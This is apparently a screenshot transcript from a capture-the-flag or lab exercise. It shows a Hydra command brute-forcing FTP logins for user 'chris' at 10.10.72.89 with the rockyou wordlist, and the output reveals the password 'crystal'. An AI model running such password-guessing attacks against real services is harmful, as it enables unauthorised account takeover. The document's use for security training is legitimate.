 kali@kali:~/Downloads$ hydra -l chris -P rockyou.txt 10.10.72.89 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service org
anizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 06:02:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398),
~896525 tries per task
[DATA] attacking ftp://10.10.72.89:21/
[21][ftp] host: 10.10.72.89   login: chris   password: crystal
[STATUS] 14344398.00 tries/min, 14344398 tries in 00:01h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-05 06:03:40